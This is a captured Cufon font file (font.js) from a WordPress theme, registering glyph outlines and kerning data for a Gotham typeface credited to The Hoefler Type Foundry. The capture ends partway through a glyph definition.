

--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/trineboesen.com/wp-content/themes/tb/js/font.js
body_size: 9119
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * HTF Gotham Copr. 2000 The Hoefler Type Foundry, Inc. Info: www.typography.com
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"249,-215v71,78,20,219,-96,219v-31,0,-58,-9,-79,-26r-23,24r-29,0r35,-39v-71,-78,-20,-219,96,-219v31,0,58,9,79,26r23,-24r29,0xm214,-209v-62,-53,-160,-1,-160,83v0,26,8,49,22,67xm153,-21v85,0,128,-109,77,-172r-138,150v17,13,37,22,61,22","w":306},{"d":"119,-42r69,-211r24,0r69,211r72,-210r30,0r-90,254r-24,0r-70,-205r-69,205r-24,0r-90,-254r31,0","w":398,"k":{"\u00e6":25,"\u00c6":32,"z":20,"y":13,"x":14,"w":13,"v":13,"u":13,"t":9,"s":22,"r":13,"q":22,"p":13,"o":23,"n":13,"m":13,"l":4,"j":5,"i":5,"g":22,"f":11,"e":23,"d":22,"c":23,"a":25,"Z":4,"Y":7,"X":5,"W":4,"V":4,"S":7,"Q":13,"O":13,"J":38,"G":13,"C":13,"A":32,";":5,":":5,"\/":36,".":36,"-":13,",":36,"&":15}},{"d":"68,-162r0,109v-1,34,34,36,59,25r0,23v-36,17,-86,9,-86,-44r0,-113r-26,0r0,-24r26,0r0,-56r27,0r0,56r59,0r0,24r-59,0","w":145,"k":{"q":5,"o":5,"g":5,"e":5,"d":5,"c":5,"\\":14}},{"d":"61,0r-28,0r0,-263r28,0r0,263","w":94},{"d":"116,-106r80,106r-33,0r-67,-87r-37,38r0,49r-28,0r0,-263r28,0r0,182r100,-105r35,0","w":204,"k":{"\u00e6":4,"y":5,"w":7,"v":7,"u":4,"t":4,"q":9,"o":9,"g":9,"e":9,"d":9,"c":9,"a":4,"\\":14,"-":7}},{"d":"137,-252r0,22r-77,0r0,255r77,0r0,22r-103,0r0,-299r103,0","w":158,"k":{"\u00e6":4,"y":4,"x":4,"w":7,"v":7,"s":5,"q":7,"o":7,"j":-11,"e":7,"d":7,"c":7,"a":4,"Q":7,"O":7,"J":4,"G":7,"C":7}},{"d":"59,-107r0,107r-28,0r0,-186r28,0r0,32v12,-20,31,-36,63,-36v45,0,72,30,72,74r0,116r-28,0v-4,-67,21,-165,-52,-165v-32,0,-55,23,-55,58","w":221,"k":{"y":5,"w":5,"v":7,"\\":27,"?":11,"*":5}},{"d":"251,-41r34,27r-20,22r-33,-31v-21,17,-48,27,-79,27v-77,0,-129,-60,-129,-130v0,-70,52,-130,129,-130v113,0,167,136,98,215xm211,-41r-46,-40r19,-21r46,42v50,-63,8,-170,-77,-170v-58,0,-99,46,-99,104v0,82,93,134,157,85","w":306,"k":{"Y":23,"W":13,"V":15,"T":17,"?":7,")":4}},{"d":"235,-165r-43,0r-13,76r42,0r0,25r-46,0r-11,64r-25,0r10,-64r-68,0r-11,64r-25,0r10,-64r-39,0r0,-25r44,0r13,-76r-43,0r0,-25r47,0r11,-62r25,0r-10,62r68,0r11,-62r25,0r-10,62r38,0r0,25xm167,-165r-69,0r-13,76r69,0","w":252},{"d":"119,-95r74,95r-32,0r-58,-76r-58,76r-31,0r73,-95r-70,-91r32,0r55,72r55,-72r31,0","w":206,"k":{"\u00e6":5,"}":4,"y":4,"w":4,"v":4,"s":7,"q":11,"o":13,"g":11,"e":13,"d":11,"c":13,"a":5,"]":4,"\\":18,"?":5,"-":11}},{"d":"213,-93v0,53,-41,97,-97,97v-56,0,-97,-44,-97,-97v0,-53,42,-97,98,-97v56,0,96,44,96,97xm185,-93v0,-41,-30,-73,-69,-73v-40,0,-68,33,-68,73v0,40,30,72,69,72v40,0,68,-32,68,-72","w":232,"k":{"}":5,"z":7,"y":11,"x":13,"w":9,"v":11,"]":7,"\\":29,"?":18,".":7,",":7,"*":7,")":11}},{"d":"167,-84v7,104,-124,110,-156,43r21,-18v25,51,107,51,107,-24r0,-169r28,0r0,168","w":199,"k":{"\u00c6":9,"J":7,"A":9,".":5,",":5}},{"d":"125,-245v-33,-13,-20,-67,17,-67v37,0,52,53,18,67r110,245r-30,0r-30,-67r-137,0r-30,67r-29,0xm165,-276v0,-12,-11,-22,-23,-22v-12,0,-22,10,-22,22v0,12,10,22,22,22v12,0,23,-10,23,-22xm199,-92r-57,-129r-58,129r115,0","w":284},{"d":"208,0r-28,0r0,-37v-39,69,-160,46,-160,-56v0,-100,121,-126,160,-57r0,-113r28,0r0,263xm181,-93v0,-43,-32,-72,-67,-72v-36,0,-65,27,-65,72v0,44,30,72,65,72v35,0,67,-28,67,-72","w":239},{"d":"219,-93v0,100,-121,126,-160,57r0,36r-28,0r0,-263r28,0r0,114v39,-69,160,-46,160,56xm190,-93v0,-44,-30,-72,-65,-72v-35,0,-67,29,-67,72v0,44,32,72,67,72v36,0,65,-27,65,-72","w":239,"k":{"}":5,"z":5,"y":9,"x":11,"w":7,"v":9,"]":7,"\\":25,"?":13,".":4,",":4,"*":5,")":11}},{"d":"187,-226r-157,0r0,-26r196,0r0,19r-163,207r163,0r0,26r-202,0r0,-19","w":249,"k":{"y":5,"w":5,"v":7,"q":7,"o":9,"g":7,"f":4,"e":9,"d":7,"c":9,"Z":4,"S":4,"Q":14,"O":14,"G":14,"C":14,"-":11,"&":4}},{"d":"218,-252r0,26r-154,0r0,86r138,0r0,26r-138,0r0,88r156,0r0,26r-184,0r0,-252r182,0","w":241,"k":{"y":4,"w":4,"v":4,"o":4,"e":4,"d":4,"c":4}},{"d":"94,-154r11,-98v10,2,27,-3,33,2r-29,96r-15,0xm23,-154r11,-98v10,2,27,-3,34,2r-29,96r-16,0","w":158},{"d":"244,0r-35,0r-73,-98r-72,0r0,98r-28,0r0,-252r108,0v55,0,91,30,91,75v0,42,-28,67,-68,74xm206,-176v0,-58,-81,-51,-142,-50r0,103v63,1,142,8,142,-53","w":260,"k":{"t":-4,"q":2,"o":4,"g":2,"f":-4,"e":4,"d":2,"c":4,"Y":9,"W":5,"V":7,"T":3,"J":2}},{"d":"244,0r-33,0r-81,-108r-81,108r-32,0r96,-129r-93,-123r34,0r77,103r77,-103r33,0r-93,123","w":261,"k":{"\u00e6":4,"\u00c6":2,"y":14,"w":14,"v":18,"u":7,"t":7,"q":14,"o":16,"l":4,"j":4,"i":4,"g":14,"f":7,"e":16,"d":14,"c":16,"a":4,"Y":8,"W":5,"V":7,"U":4,"S":11,"Q":18,"O":18,"J":4,"G":18,"C":18,"A":2,"?":5,"-":18,"&":4}},{"d":"219,-93v0,100,-121,126,-160,57r0,94r-28,0r0,-244r28,0r0,37v39,-69,160,-46,160,56xm190,-93v0,-44,-30,-72,-65,-72v-35,0,-67,29,-67,72v0,44,32,72,67,72v36,0,65,-27,65,-72","w":239,"k":{"}":5,"z":5,"y":9,"x":11,"w":7,"v":9,"]":7,"\\":25,"?":13,".":4,",":4,"*":5,")":11}},{"d":"144,-163r-120,0r0,-23r157,0r0,18r-123,145r123,0r0,23r-161,0r0,-18","w":200,"k":{"q":5,"o":5,"g":5,"e":5,"d":5,"c":5,"\\":16}},{"d":"63,-227r-31,0r0,-30r31,0r0,30xm61,0r-28,0r0,-186r28,0r0,186","w":94},{"d":"156,-254r114,254r-30,0r-30,-67r-137,0r-30,67r-29,0r115,-254r27,0xm199,-92r-57,-129r-58,129r115,0","w":284,"k":{"\u00c6":2,"y":15,"w":17,"v":23,"u":4,"t":11,"q":9,"o":9,"g":9,"f":7,"e":9,"d":9,"c":9,"\\":43,"Y":40,"X":2,"W":32,"V":36,"U":9,"T":32,"S":5,"Q":15,"O":15,"G":15,"C":15,"A":2,"?":22,"-":14,"*":36}},{"d":"48,-83v3,69,88,80,124,37r17,15v-49,64,-170,35,-170,-62v0,-54,39,-97,90,-97v58,1,88,46,86,107r-147,0xm48,-103r119,0v-3,-34,-22,-64,-59,-64v-32,0,-56,28,-60,64","w":213,"k":{"}":4,"z":5,"y":9,"x":11,"w":9,"v":9,"]":7,"\\":29,"?":14,".":4,",":4,"*":7,")":11}},{"d":"23,-287r167,333r-25,0r-167,-333r25,0","w":182,"k":{"y":22,"w":22,"v":25,"t":11,"j":-11,"f":4,"Y":40,"W":36,"V":43,"U":5,"T":32,"Q":14,"O":14,"G":14,"C":14}},{"d":"106,-32r63,-154r30,0r-81,187r-25,0r-80,-187r30,0","w":211,"k":{"\u00e6":9,"}":4,"z":2,"y":5,"x":4,"w":5,"v":5,"s":7,"q":9,"o":11,"g":9,"e":11,"d":9,"c":11,"a":9,"]":7,"\\":18,"?":4,"\/":25,".":31,"-":5,",":31}},{"d":"136,-239v-110,62,-111,210,0,271r-12,19v-132,-65,-132,-244,0,-308","w":156,"k":{"s":5,"q":11,"o":11,"j":-11,"g":7,"e":11,"d":11,"c":11,"Q":11,"O":11,"J":5,"G":11,"C":11}},{"d":"221,-50r0,-202r28,0r0,252r-23,0r-163,-207r0,207r-27,0r0,-252r26,0","w":284},{"d":"-1,35r218,0r0,23r-218,0r0,-23","w":216},{"d":"208,58r-28,0r0,-95v-39,69,-160,46,-160,-56v0,-100,121,-126,160,-57r0,-36r28,0r0,244xm181,-93v0,-43,-32,-72,-67,-72v-36,0,-65,27,-65,72v0,44,30,72,65,72v35,0,67,-28,67,-72","w":239,"k":{"\\":18}},{"d":"282,-126v0,70,-52,130,-129,130v-77,0,-129,-60,-129,-130v0,-70,52,-130,129,-130v77,0,129,60,129,130xm252,-126v0,-58,-41,-104,-99,-104v-58,0,-99,46,-99,104v0,58,41,104,99,104v58,0,99,-46,99,-104xm201,-274r-33,0r0,-35r33,0r0,35xm138,-274r-33,0r0,-35r33,0r0,35","w":306},{"d":"102,-140r0,-74r27,0r0,74r74,0r0,26r-74,0r0,74r-27,0r0,-74r-75,0r0,-26r75,0"},{"d":"158,-254r25,0r0,170r39,0r0,24r-39,0r0,60r-27,0r0,-60r-133,0r-8,-20xm156,-84r0,-129r-106,129r106,0","w":241,"k":{"9":4,"7":13,"1":7,"\/":7}},{"d":"154,-107v8,-63,-72,-67,-112,-43r-9,-23v55,-30,147,-20,147,59r0,114r-26,0r0,-28v-25,44,-137,46,-137,-26v0,-61,84,-71,137,-53xm154,-86v-33,-13,-109,-14,-109,31v0,24,22,37,47,37v41,-1,68,-24,62,-68xm153,-214r-33,0r0,-34r33,0r0,34xm89,-214r-32,0r0,-34r32,0r0,34","w":208},{"d":"66,46r-23,0r0,-333r23,0r0,333","w":109},{"d":"191,-32v-19,21,-41,36,-76,36v-54,0,-96,-44,-96,-97v0,-53,42,-97,96,-97v35,0,57,15,74,33r-18,19v-15,-15,-32,-28,-57,-28v-38,0,-66,33,-66,73v0,70,88,95,125,45","w":205,"k":{"y":2,"x":4,"w":2,"v":2,"q":4,"o":5,"g":4,"e":5,"d":4,"c":5,"\\":14,"?":5,")":5}},{"d":"23,-154r11,-98v10,2,27,-3,34,2r-29,96r-16,0","w":88},{"w":108},{"d":"190,-157v52,58,9,161,-74,161v-22,0,-42,-7,-58,-19r-16,17r-28,0r28,-31v-52,-59,-9,-161,75,-161v22,0,43,7,58,19r16,-17r28,0xm158,-151v-43,-37,-111,-1,-111,58v0,17,5,32,14,44xm117,-20v58,3,87,-73,54,-117r-96,102v12,9,26,15,42,15","w":232},{"d":"213,-93v0,53,-41,97,-97,97v-56,0,-97,-44,-97,-97v0,-53,42,-97,98,-97v56,0,96,44,96,97xm185,-93v0,-41,-30,-73,-69,-73v-40,0,-68,33,-68,73v0,40,30,72,69,72v40,0,68,-32,68,-72xm164,-214r-32,0r0,-34r32,0r0,34xm101,-214r-33,0r0,-34r33,0r0,34","w":232},{"d":"154,-226r-123,0r0,-26r161,0r0,21r-79,88v44,4,83,25,83,71v0,45,-37,76,-84,76v-42,0,-73,-18,-94,-45r21,-18v27,47,125,54,128,-12v2,-37,-38,-52,-86,-49r-6,-17","w":220,"k":{"9":2,"7":9,"5":2,"\/":4}},{"d":"208,-32v5,97,-116,111,-179,64r12,-21v53,43,157,30,140,-65v-37,66,-161,45,-161,-48v0,-92,122,-114,160,-51r0,-33r28,0r0,154xm181,-102v0,-39,-33,-64,-68,-64v-35,0,-64,24,-64,63v0,38,29,64,64,64v35,0,68,-25,68,-63","w":239,"k":{"\\":18}},{"d":"19,32v63,-16,57,-32,57,-85v0,-30,14,-43,37,-50v-33,-8,-37,-36,-37,-78v0,-32,-6,-45,-57,-58r5,-18v78,17,80,38,78,100v-1,31,15,45,51,43r0,21v-48,-4,-51,25,-51,71v0,37,-13,61,-78,73","w":173},{"d":"93,-214r-41,-39r29,-13r34,52r-22,0","w":180},{"d":"167,-187r50,150r49,-149r29,0r-66,187r-24,0r-50,-146r-50,146r-25,0r-65,-187r30,0r49,149r50,-150r23,0","w":309,"k":{"\u00e6":7,"}":4,"z":2,"y":4,"x":4,"w":4,"v":5,"s":5,"q":7,"o":9,"g":7,"e":9,"d":7,"c":9,"a":7,"]":7,"\\":18,"?":4,"\/":22,".":25,"-":4,",":25}},{"d":"235,-126v0,71,-41,130,-106,130v-65,0,-107,-59,-107,-130v0,-71,42,-130,107,-130v65,0,106,59,106,130xm206,-126v0,-55,-30,-104,-77,-104v-47,0,-77,48,-77,104v0,56,30,104,77,104v47,0,77,-49,77,-104","w":257,"k":{"7":10,"3":4,"2":4,"1":2,"\/":13,".":7,",":7}},{"d":"200,-186r-78,192v-21,55,-55,63,-102,43r10,-22v30,13,54,10,67,-28r-85,-185r31,0r68,155r59,-155r30,0","w":212,"k":{"\u00e6":9,"}":4,"z":2,"y":4,"x":4,"w":4,"v":5,"s":7,"q":9,"o":11,"g":9,"e":11,"d":9,"c":11,"a":9,"]":7,"\\":18,"?":4,"\/":25,".":31,"-":5,",":31}},{"d":"242,-252r0,144v0,73,-43,112,-106,112v-62,0,-104,-38,-104,-109r0,-147r28,0r0,145v0,54,29,85,77,85v46,0,76,-28,76,-83r0,-147r29,0","w":273,"k":{"\u00c6":9,"x":2,"X":4,"J":7,"A":9,"\/":5,".":5,",":5}},{"d":"58,-189v0,24,13,37,68,49v56,12,82,33,82,72v-2,90,-141,89,-189,31r18,-21v26,24,51,36,86,36v34,0,56,-17,56,-43v0,-24,-12,-37,-65,-48v-58,-13,-85,-31,-85,-73v0,-78,125,-89,172,-39r-17,22v-34,-36,-126,-39,-126,14","k":{"\u00c6":5,"z":2,"y":5,"x":5,"w":4,"v":5,"t":2,"f":2,"\\":7,"Z":4,"Y":11,"X":9,"W":9,"V":11,"T":5,"S":4,"A":5,"?":4}},{"d":"159,-287r26,0r-167,333r-26,0","w":182,"k":{"\u00e6":23,"\u00c6":43,"z":22,"y":18,"x":18,"w":18,"v":18,"u":18,"t":7,"s":31,"r":18,"q":25,"p":18,"o":29,"n":18,"m":18,"g":25,"f":9,"e":29,"d":25,"c":29,"a":23,"Z":7,"S":11,"Q":14,"O":14,"J":47,"G":14,"C":14,"A":43,"9":7,"8":5,"7":4,"6":13,"5":7,"4":34,"3":4,"2":7,"1":-4,"0":13,"\/":60}},{"d":"144,-127v-8,55,-50,34,-82,24v-9,0,-14,5,-19,18r-17,-5v9,-56,50,-34,83,-23v9,0,13,-5,18,-18","w":170},{"d":"156,-130v93,30,51,134,-43,134v-54,0,-94,-30,-94,-72v0,-30,22,-51,52,-62v-23,-11,-44,-29,-44,-59v0,-39,40,-67,86,-67v46,0,86,28,86,67v0,30,-20,48,-43,59xm171,-187v0,-25,-25,-44,-58,-44v-33,0,-57,18,-57,44v0,28,25,47,57,47v32,0,58,-19,58,-47xm179,-69v0,-28,-29,-48,-66,-48v-37,0,-65,20,-65,48v0,26,24,48,65,48v41,0,66,-22,66,-48","w":226,"k":{"9":2,"7":4}},{"d":"154,-107v8,-63,-72,-67,-112,-43r-9,-23v55,-30,147,-20,147,59r0,114r-26,0r0,-28v-25,44,-137,46,-137,-26v0,-61,84,-71,137,-53xm154,-86v-33,-13,-109,-14,-109,31v0,24,22,37,47,37v41,-1,68,-24,62,-68","w":208,"k":{"y":7,"w":7,"v":7,"t":2,"\\":27,"?":13,"*":5}},{"d":"36,-129r7,-123r145,0r0,26r-120,0r-6,81v56,-27,137,-1,137,66v0,50,-37,83,-90,83v-36,0,-67,-17,-90,-40r19,-20v36,48,128,46,132,-22v3,-54,-77,-65,-115,-39","w":220,"k":{"9":2,"7":11,"3":2,"2":4,"\/":7}},{"d":"32,-182r166,0r0,26r-166,0r0,-26xm32,-98r166,0r0,27r-166,0r0,-27"},{"d":"154,-239v-62,16,-56,32,-56,85v0,30,-14,44,-37,51v33,8,37,35,37,77v0,32,6,45,56,58r-4,19v-77,-17,-80,-38,-78,-100v1,-32,-15,-47,-52,-44r0,-21v49,5,52,-24,52,-71v0,-37,13,-60,78,-72","w":173,"k":{"z":4,"y":4,"x":4,"w":4,"v":4,"s":4,"q":5,"o":5,"j":-13,"g":4,"e":5,"d":5,"c":5,"Q":7,"O":7,"J":4,"G":7,"C":7}},{"d":"204,-115r-168,84r0,-28r138,-67r-138,-68r0,-28r168,83r0,24"},{"d":"20,-239r12,-18v132,65,132,244,0,308r-12,-19v112,-62,111,-209,0,-271","w":156},{"d":"51,-139v7,44,111,27,108,87v-4,70,-104,67,-144,28r15,-20v20,15,42,24,64,24v22,0,40,-11,38,-30v-5,-46,-108,-25,-108,-86v0,-60,90,-65,131,-33r-13,21v-26,-21,-87,-29,-91,9","w":179,"k":{"}":4,"z":4,"y":5,"x":9,"w":5,"v":7,"t":4,"s":4,"]":5,"\\":27,"?":13,")":7}},{"d":"61,0r-33,0r0,-38r33,0r0,38","w":88,"k":{"y":22,"w":25,"v":31,"t":9,"q":4,"o":7,"g":4,"f":5,"e":7,"d":4,"c":7,"Y":47,"W":36,"V":43,"U":5,"T":36,"Q":14,"O":14,"G":14,"C":14,"7":7,"1":18,"0":7}},{"d":"154,-107v8,-63,-72,-67,-112,-43r-9,-23v55,-30,147,-20,147,59r0,114r-26,0r0,-28v-25,44,-137,46,-137,-26v0,-61,84,-71,137,-53xm154,-86v-33,-13,-109,-14,-109,31v0,24,22,37,47,37v41,-1,68,-24,62,-68xm142,-249v0,20,-17,36,-37,36v-20,0,-38,-16,-38,-36v0,-20,18,-36,38,-36v20,0,37,16,37,36xm127,-249v0,-12,-10,-23,-22,-23v-12,0,-23,11,-23,23v0,12,11,22,23,22v12,0,22,-10,22,-22","w":208},{"d":"133,-191v0,35,-23,65,-57,65v-34,0,-57,-30,-57,-64v0,-35,22,-65,57,-65v34,0,57,30,57,64xm255,-252r-184,252r-26,0r185,-252r25,0xm281,-62v0,35,-22,65,-57,65v-34,0,-57,-30,-57,-64v0,-35,24,-65,58,-65v34,0,56,30,56,64xm109,-190v0,-26,-15,-45,-33,-45v-20,0,-33,20,-33,44v0,26,14,45,33,45v19,0,33,-20,33,-44xm257,-61v0,-26,-14,-45,-33,-45v-19,0,-33,20,-33,44v0,26,15,45,34,45v20,0,32,-20,32,-44","w":300},{"d":"254,-34v-23,21,-59,38,-101,38v-79,0,-129,-58,-129,-130v0,-69,51,-130,127,-130v42,0,69,12,94,33r-19,22v-19,-17,-40,-29,-76,-29v-56,0,-96,47,-96,104v0,60,39,105,100,105v29,0,55,-11,72,-25r0,-63r-76,0r0,-26r104,0r0,101","w":282,"k":{"\u00e6":-4,"y":2,"v":2,"a":-4,"\\":5,"Y":11,"X":4,"W":6,"V":8,"T":6,"?":4}},{"d":"75,-67r-39,67r-30,0r148,-252r199,0r0,26r-147,0r0,86r131,0r0,26r-131,0r0,88r149,0r0,26r-178,0r0,-67r-102,0xm168,-227r-78,135r87,0r0,-135r-9,0","w":376,"k":{"y":4,"w":4,"v":4,"o":4,"e":4,"d":4,"c":4}},{"d":"33,-252r32,0r-8,181r-16,0xm66,0r-34,0r0,-38r34,0r0,38","w":97},{"d":"123,-94r-100,0r0,-29r100,0r0,29","w":146,"k":{"\u00c6":14,"z":4,"y":5,"x":11,"w":4,"v":5,"Z":11,"Y":29,"X":18,"W":13,"V":14,"T":32,"A":14,"7":14,"3":4,"1":11}},{"d":"282,-126v0,70,-52,130,-129,130v-77,0,-129,-60,-129,-130v0,-70,52,-130,129,-130v77,0,129,60,129,130xm252,-126v0,-58,-41,-104,-99,-104v-58,0,-99,46,-99,104v0,58,41,104,99,104v58,0,99,-46,99,-104","w":306,"k":{"\u00c6":15,"}":7,"x":2,"]":7,"\\":14,"Z":14,"Y":22,"X":18,"W":13,"V":15,"T":17,"S":2,"J":11,"A":15,"?":7,"\/":14,".":14,",":14,")":11}},{"d":"130,-179r-10,17r-37,-26r4,45r-19,0r4,-45r-37,26r-10,-17r42,-19r-42,-19r10,-17r37,26r-4,-45r19,0r-4,45r37,-26r10,17r-42,19","w":154,"k":{"\u00e6":4,"\u00c6":36,"t":-4,"s":4,"q":5,"o":7,"g":5,"e":7,"d":5,"c":7,"a":4,"J":29,"A":36}},{"d":"163,-80r0,-106r27,0r0,186r-27,0r0,-32v-13,20,-32,36,-64,36v-45,0,-71,-31,-71,-75r0,-115r28,0v4,67,-21,167,51,165v32,0,56,-24,56,-59","w":221,"k":{"\\":18}},{"d":"38,-252r29,0r0,252r-29,0r0,-252","w":104},{"d":"74,-130v44,-3,73,-20,73,-53v0,-26,-20,-47,-52,-47v-27,0,-48,13,-66,34r-18,-17v21,-25,45,-42,84,-42v49,0,81,30,81,71v0,45,-34,68,-75,74r-3,39r-19,0xm105,0r-33,0r0,-38r33,0r0,38","w":193},{"d":"17,31v18,-6,25,-16,24,-31r-13,0r0,-38r33,0v2,44,-1,76,-40,82","w":88,"k":{"y":16,"w":25,"v":31,"t":9,"q":4,"o":7,"j":-5,"g":4,"f":5,"e":7,"d":4,"c":7,"Y":47,"W":36,"V":43,"U":5,"T":36,"Q":14,"O":14,"G":14,"C":14,"7":7,"1":18,"0":7}},{"d":"63,-148r-33,0r0,-38r33,0r0,38xm63,0r-33,0r0,-38r33,0r0,38","w":91,"k":{"Y":14,"W":5,"V":7,"T":14}},{"d":"26,-139r169,-83r0,27r-139,68r139,68r0,28r-169,-84r0,-24"},{"d":"143,-100r0,100r-29,0r0,-100r-104,-152r34,0r85,126r86,-126r33,0","w":257,"k":{"\u00e6":36,"\u00c6":40,"z":29,"y":22,"x":25,"w":20,"v":22,"u":27,"t":11,"s":36,"r":27,"q":38,"p":27,"o":40,"n":27,"m":27,"l":4,"j":7,"i":7,"g":38,"f":14,"e":40,"d":38,"c":40,"a":36,"Z":4,"Y":2,"X":8,"W":7,"V":7,"S":13,"Q":22,"O":22,"J":47,"G":22,"C":22,"A":40,";":14,":":14,"\/":40,".":47,"-":29,",":47,"&":24}},{"d":"334,-114v0,61,-35,88,-68,88v-26,0,-43,-12,-50,-30v-30,48,-124,36,-124,-35v0,-77,101,-121,136,-60r5,-25r24,4v-5,33,-17,68,-17,103v0,18,11,29,30,29v26,0,51,-23,51,-74v0,-66,-62,-130,-144,-130v-83,0,-145,65,-145,145v0,80,62,145,148,145v36,0,61,-8,89,-24r6,9v-28,17,-58,27,-95,27v-92,0,-161,-71,-161,-157v0,-86,70,-157,158,-157v88,0,157,67,157,142xm162,-48v58,0,87,-108,15,-110v-30,0,-59,28,-59,65v0,28,18,45,44,45","w":352},{"d":"120,4v-69,0,-98,-41,-98,-123v0,-77,39,-137,105,-137v30,0,52,10,74,28r-16,22v-62,-55,-139,-10,-134,87v14,-20,35,-39,72,-39v47,0,87,30,87,78v0,49,-39,84,-90,84xm181,-79v0,-31,-25,-54,-61,-54v-38,0,-63,27,-63,55v0,33,26,57,63,57v37,0,61,-26,61,-58","w":232,"k":{"9":4,"7":8,"3":4,"1":6,"\/":4}},{"d":"36,0r0,-252r28,0r0,226r142,0r0,26r-170,0","w":222,"k":{"y":22,"w":18,"v":22,"t":7,"q":2,"o":4,"g":2,"f":7,"e":4,"d":2,"c":4,"\\":43,"Y":47,"W":36,"V":41,"U":7,"T":36,"Q":14,"O":14,"G":14,"C":14,"?":22,"-":14,"*":29,"&":3}},{"d":"257,-126v0,71,-55,126,-134,126r-87,0r0,-252r87,0v79,0,134,55,134,126xm228,-126v0,-56,-41,-100,-105,-100r-59,0r0,200v93,10,164,-22,164,-100","w":281,"k":{"\u00c6":17,"}":7,"x":4,"]":7,"\\":14,"Z":16,"Y":23,"X":20,"W":13,"V":16,"T":18,"S":4,"J":14,"A":17,"?":7,"\/":14,".":14,",":14,")":11}},{"d":"90,-233r-43,56r-24,0r56,-76r22,0r56,76r-25,0","w":180},{"d":"168,-33v-32,47,-146,57,-151,-21v-4,-60,81,-71,133,-53v8,-62,-67,-67,-108,-43r-9,-23v41,-23,122,-25,135,24v15,-25,40,-41,71,-41v57,0,91,48,86,107r-147,0v4,69,88,80,124,37r17,15v-31,45,-120,47,-151,-2xm177,-103r120,0v-3,-34,-22,-64,-59,-64v-33,0,-57,28,-61,64xm150,-87v-33,-12,-110,-12,-105,31v6,57,90,41,112,5v-4,-11,-6,-23,-7,-36","w":343,"k":{"}":4,"z":5,"y":9,"x":11,"w":9,"v":9,"]":7,"\\":29,"?":14,".":4,",":4,"*":7,")":11}},{"d":"248,-204r-91,135r-2,0r-92,-135r0,204r-27,0r0,-252r28,0r92,138r92,-138r29,0r0,252r-29,0r0,-204","w":312},{"d":"224,-172v-1,77,-77,89,-160,83r0,89r-28,0r0,-252r94,0v57,0,94,30,94,80xm195,-171v0,-59,-69,-57,-131,-55r0,111v62,4,131,0,131,-56","w":240,"k":{"\u00e6":4,"\u00c6":25,"y":-4,"w":-4,"v":-4,"u":-2,"t":-5,"o":2,"f":-5,"e":2,"c":2,"a":4,"Z":5,"Y":4,"X":11,"W":2,"V":4,"J":36,"A":25,"\/":22,".":36,",":36,"&":5}},{"w":108},{"d":"239,-12r-22,17r-39,-41v-41,60,-162,52,-162,-31v0,-34,22,-58,61,-73v-45,-42,-27,-115,41,-116v35,0,62,25,62,57v0,33,-23,53,-60,66r58,58v11,-16,21,-35,30,-56r23,11v-11,24,-22,45,-36,63xm153,-198v0,-21,-15,-35,-36,-35v-48,0,-50,53,-13,84v32,-11,49,-27,49,-49xm161,-53r-68,-70v-33,12,-48,33,-48,55v2,58,88,59,116,15","w":250,"k":{"Y":24,"W":18,"V":21,"T":28,"S":3}},{"d":"63,-227r-31,0r0,-30r31,0r0,30xm33,-186r28,0r0,197v1,40,-26,54,-62,46r0,-23v20,4,34,-1,34,-24r0,-196","w":94},{"d":"135,-35r90,-217r31,0r-108,254r-26,0r-108,-254r32,0","w":270,"k":{"\u00e6":25,"\u00c6":36,"z":20,"y":14,"x":18,"w":13,"v":14,"u":14,"t":7,"s":22,"r":14,"q":23,"p":14,"o":25,"n":14,"m":14,"l":4,"j":7,"i":7,"g":23,"f":9,"e":25,"d":23,"c":25,"a":25,"Z":4,"Y":7,"X":7,"W":4,"V":4,"S":9,"Q":15,"O":15,"J":43,"G":15,"C":15,"A":36,";":7,":":7,"\/":43,".":43,"-":14,",":43,"&":18}},{"d":"138,-142r112,142r-35,0r-97,-122r-54,54r0,68r-28,0r0,-252r28,0r0,150r145,-150r37,0","w":258,"k":{"\u00e6":4,"\u00c6":2,"y":18,"w":18,"v":22,"u":7,"t":9,"q":9,"o":11,"g":9,"f":7,"e":11,"d":9,"c":11,"a":4,"Y":13,"W":11,"V":11,"U":5,"T":4,"S":4,"Q":18,"O":18,"G":18,"C":18,"A":2,"-":18,"&":3}},{"d":"217,-252r0,26r-153,0r0,90r137,0r0,26r-137,0r0,110r-28,0r0,-252r181,0","w":236,"k":{"\u00e6":9,"\u00c6":29,"z":5,"y":5,"w":4,"v":5,"s":4,"q":4,"o":5,"g":4,"e":5,"d":4,"c":5,"a":9,"Z":4,"Q":5,"O":5,"J":40,"G":5,"C":5,"A":29,"?":-4,"\/":25,".":36,",":36,"&":9}},{"d":"24,-226r0,-26r171,0r0,21r-114,231r-32,0r114,-226r-139,0","w":214,"k":{"9":5,"8":4,"6":7,"5":9,"4":31,"3":7,"2":5,"1":-4,"0":7,"\/":50,".":36,"-":11,",":36}},{"d":"10,-233v28,-7,47,-23,83,-21r0,254r-29,0r0,-224r-47,14","w":128},{"d":"156,-254r114,254r-30,0r-30,-67r-137,0r-30,67r-29,0r115,-254r27,0xm199,-92r-57,-129r-58,129r115,0xm190,-274r-32,0r0,-35r32,0r0,35xm127,-274r-33,0r0,-35r33,0r0,35","w":284},{"d":"210,-113r-146,0r0,113r-28,0r0,-252r28,0r0,112r146,0r0,-112r28,0r0,252r-28,0r0,-113","w":273},{"d":"179,-153v13,-21,33,-37,65,-37v43,0,69,29,69,75r0,115r-28,0v-4,-65,20,-167,-48,-165v-28,0,-51,21,-51,58r0,107r-28,0v-4,-64,20,-165,-47,-165v-68,0,-50,97,-52,165r-28,0r0,-186r28,0r0,31v12,-18,29,-35,60,-35v30,0,50,16,60,37","w":342,"k":{"y":5,"w":5,"v":7,"\\":27,"?":11,"*":5}},{"d":"113,-256v70,0,97,42,98,124v0,80,-43,136,-105,136v-33,0,-57,-13,-78,-31r17,-22v62,59,141,15,137,-83v-14,22,-36,40,-71,40v-52,0,-88,-32,-88,-78v0,-48,36,-86,90,-86xm176,-174v0,-32,-26,-57,-64,-57v-38,0,-60,27,-60,59v0,32,25,56,62,56v39,0,62,-29,62,-58","w":232,"k":{"7":8,"5":2,"3":4,"2":4,"\/":9,".":4,",":4}},{"d":"59,-74r0,74r-28,0r0,-186r28,0r0,48v14,-31,41,-52,76,-51r0,30v-44,-1,-75,28,-76,85","w":145,"k":{"\u00e6":9,"z":4,"q":8,"o":8,"g":8,"e":8,"d":8,"c":8,"a":9,"\\":11,"\/":27,".":32,",":32,"*":-7}},{"d":"59,-107r0,107r-28,0r0,-263r28,0r0,109v12,-20,31,-36,63,-36v45